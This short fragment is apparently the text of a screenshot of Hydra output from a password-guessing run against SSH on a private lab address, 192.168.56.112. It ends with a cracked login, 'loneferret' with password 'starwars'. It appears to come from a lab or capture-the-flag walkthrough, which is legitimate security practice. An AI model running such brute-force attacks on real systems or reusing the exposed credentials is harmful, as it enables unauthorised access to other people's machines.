 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secre
t service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-02 22:1
6:32
[DATA] max 4 tasks per 1 server, overall 4 tasks, 999 login tries (l:1/p:999),
 ~250 tries per task
[DATA] attacking ssh://192.168.56.112:22/
[STATUS] 52.00 tries/min, 52 tries in 00:01h, 947 to do in 00:19h, 4 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 899 to do in 00:27h, 4 active
[STATUS] 34.86 tries/min, 244 tries in 00:07h, 755 to do in 00:22h, 4 active
[22][ssh] host: 192.168.56.112   login: loneferret   password: starwars
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-02 22:2
6:14